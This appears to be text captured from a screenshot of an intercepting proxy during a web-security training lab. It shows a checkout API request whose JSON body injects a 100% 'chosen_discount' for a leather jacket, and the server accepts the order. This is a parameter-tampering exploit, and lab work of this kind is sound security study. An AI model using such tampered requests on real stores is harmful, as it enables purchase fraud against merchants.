 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0aab008f031dd75d81ccfd9d005f0003.web-security-academy.net
3 Cookie: session=U1F48ClqTHpYofswEqPslrPnWliHtr0z
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aab008f031dd75d81ccfd9d005f0003.web-security-academy.net/cart
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 155
18
19 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6